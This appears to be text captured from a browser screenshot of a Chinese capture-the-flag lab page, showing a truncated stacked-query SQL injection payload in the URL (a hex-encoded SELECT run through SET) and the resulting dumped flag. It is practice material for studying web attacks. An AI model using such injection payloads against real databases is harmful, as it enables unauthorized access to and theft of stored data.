 不安全 | 7083c6c5-3a56-456d-9d48-afd7b2cc20c5.node3.buuoj.cn/?inject=1%27%3BSeT%40a%3D0x73656c656374202a2066726f6d20603...
应用 刷题平台 工具 学习网站与资源 book Google地图 服务器 Myblog Netflix Google
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{8d946393-3ccb-4278-bc26-332b58400e3f}"
}